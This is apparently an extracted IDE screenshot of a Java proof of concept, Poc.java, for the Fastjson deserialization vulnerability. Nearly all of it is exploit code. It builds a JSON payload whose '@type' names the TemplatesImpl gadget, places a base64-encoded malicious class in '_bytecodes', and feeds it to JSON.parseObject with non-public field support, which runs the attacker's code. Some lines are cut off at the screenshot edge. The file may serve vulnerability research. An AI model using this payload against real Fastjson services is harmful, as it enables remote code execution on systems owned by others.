 User.java App.java Poc.java ExploitWithoutAbstractTranslet.java
1 package com.xiang.fastjson.poc;
2
3 import java.io.*;
8
9 public class Poc {
10
11 public static void main(String[] args) throws Exception {
12 String jsonStr = getPocStr();
13 Integer obj = JSON.parseObject(jsonStr, Integer.class, Feature.SupportNonPublicField);
14 System.out.println("===Finished===");
15 }
16
17 private static String getPocStr() throws Exception {
18 final String evilClassPath = System.getProperty("user.dir")+"/target/classes/com/xiang/fa
19 String evilCode = readClass(evilClassPath);
20 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
21 String text1 = "{\"@type\":\"" + NASTY_CLASS + "\","
22 + "\"_bytecodes\":[\"" + evilCode + "\"],"
23 + "\"_name\":\"xiang\","
24 + "\"_tfactory\":{ },"
25 + "\"_transletIndex\":0,"
26 + "\"_auxClasses\":{},"
27 + "\"_outputProperties\":{ },"
28 + "\"_name\":\"a\","
29 + "\"_version\":\"1.0\","
30 + "\"allowedProtocols\":\"all\"}\n";
31 System.out.println(text1);
32 return text1;
33 }
34
35 private static String readClass(String cls) {
36 ByteArrayOutputStream bos = new ByteArrayOutputStream();
37 try {
38 IOUtils.copy(new FileInputStream(new File(cls)), bos);
39 } catch (IOException e) {
40 e.printStackTrace();
41 }
42 return Base64.encodeBase64String(bos.toByteArray());
43 }
44 }